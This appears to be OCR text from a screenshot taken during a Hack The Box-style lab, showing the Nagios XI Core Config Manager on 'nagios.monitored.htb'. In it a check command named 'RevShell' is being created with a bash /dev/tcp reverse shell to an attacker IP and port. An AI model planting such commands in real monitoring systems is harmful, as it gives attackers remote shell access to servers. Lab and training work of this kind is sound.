 https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nagios® XI Home Views Dashboards Reports Configure Tools Help Admin
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
Advanced
Tools
CCM Admin
Command Management
Command Name *
RevShell
Example: check_example
Command Line *
bash -c 'bash -i >& /dev/tcp/10.10.14.16/4343 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel